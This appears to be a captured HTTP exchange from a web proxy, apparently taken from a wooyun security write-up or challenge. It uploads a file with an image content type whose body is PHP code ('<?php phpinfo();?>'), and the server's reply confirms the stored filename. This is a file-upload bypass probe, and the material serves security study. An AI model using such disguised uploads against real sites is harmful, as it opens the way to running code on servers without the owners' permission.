 Raw Params Headers Hex
POST /index.php?act=upload HTTP/1.1
Host: 24caf446e2bb0e659.jie.sangebaimao.com
Content-Length: 310
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://localhost:8081
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_5) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/46.0.2490.80 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryQBNXpxIAfLWCFxqg
Referer: http://localhost:8081/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
------WebKitFormBoundaryQBNXpxIAfLWCFxqg
Content-Disposition: form-data; name="MAX_FILE_SIZE"
102400
------WebKitFormBoundaryQBNXpxIAfLWCFxqg
Content-Disposition: form-data; name="attach"; filename="058551.inc"
Content-Type: image/jpeg
<?php phpinfo();?>
------WebKitFormBoundaryQBNXpxIAfLWCFxqg--
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 11 Nov 2015 20:20:52 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
Vary: Accept-Encoding
Set-Cookie:
userinfo=a%3A1%3A%7Bi%3A0%3Bs%3A36%3A%22ef6535b3137425eb87de6db3affa5cc7.inc%22%3B%7
D; expires=Fri, 11-Dec-2015 20:20:52 GMT; Max-Age=2592000
Content-Length: 153
upload success, new filename is ef6535b3137425eb87de6db3affa5cc7.inc .<p>
<a href="/index.php">Index</a>
<a href="/index.php?act=list">file list</a>
</p>
drops.wooyun.org